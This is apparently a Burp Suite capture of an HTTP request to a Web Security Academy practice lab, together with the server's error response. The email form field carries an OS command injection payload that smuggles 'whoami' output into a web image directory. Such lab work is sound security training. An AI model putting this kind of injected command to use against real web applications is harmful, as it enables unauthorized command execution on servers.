 Request
Pretty Raw Hex Hackvertor
1 POST /feedback/submit HTTP/2
2 Host: 0af3001c03b03bd4875788d0006d002e.web-security-academy.net
3 Cookie: session=yruc3fOnJyYX7cMEx4iT1IA5NyBX1MiM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 128
10 Origin: https://0af3001c03b03bd4875788d0006d002e.web-security-academy.net
11 Referer: https://0af3001c03b03bd4875788d0006d002e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=GWKMpUoIbMbOM0Wn5Y8OnjeccReoXARH&name=test&email=test@test.com;whoami > /var/www/images/test.txt;&subject=test&message=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"